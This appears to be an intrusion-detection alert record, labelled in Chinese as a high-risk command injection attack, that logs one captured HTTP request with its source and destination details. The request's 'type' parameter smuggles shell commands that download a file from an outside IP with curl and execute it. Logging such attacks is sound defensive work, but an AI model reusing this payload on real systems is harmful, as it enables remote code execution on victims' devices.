 t dst_content 192. 209
# dst_port 80
t eventname 命令注入攻击
# hit_time 1,597,980,597
t index
# insert_time 1,597,980,597
t instance_id
t level 高危
t payload Http Head: GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*";cd /tmp;curl -O http://5.206.227.228/zero;sh zero;" HTTP/1.0
t protocol HTTP
t source 基础防御
t src_content 52.224.202.238
# src_port 43,783